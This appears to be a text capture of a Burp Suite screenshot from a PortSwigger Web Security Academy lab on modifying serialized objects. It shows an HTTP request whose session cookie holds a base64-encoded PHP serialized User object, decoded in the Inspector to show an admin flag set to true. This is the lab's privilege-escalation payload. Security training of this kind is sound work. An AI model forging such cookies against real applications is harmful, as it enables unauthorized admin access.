 Request
Pretty Raw Hex \n
1 GET /my-account HTTP/1.1
2 Host:
0a3c002504a53a4cc06f4e4a00cc00ad.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czo1O
iJhZG1pbiI7YjoxO30%3d
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a3c002504a53a4cc06f4e4a00cc00ad.web-security-academy
.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Connection: close
5 Content-Length: 3000
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
&#77;&#111;&#100;&#105;&#102;&#121;&#105;&#110;&#103;&#3
2;&#115;&#101;&#114;&#105;&#97;&#108;&#105;&#122;&#101;&
#100;&#32;&#111;&#98;&#106;&#101;&#99;&#116;&#115;
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Modifying serialized objects
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/deserializati
on/exploiting/lab-deserialization-modifying-serial
INSPECTOR
?
Selection (82)
SELECTED TEXT
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZ
W5lciI7czo1OiJhZG1pbiI7YjoxO30%3d
DECODED FROM: URL encoding
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZ
W5lciI7czo1OiJhZG1pbiI7YjoxO30=
DECODED FROM: Base64
O:4:"User":2:{s:8:"username";s:6:"wiener";s:5:"ad
min";b:1;}
Cancel Apply changes
Request Attributes
Query Parameters (0)
Body Parameters (0)
Request Cookies (1)
Request Headers (14)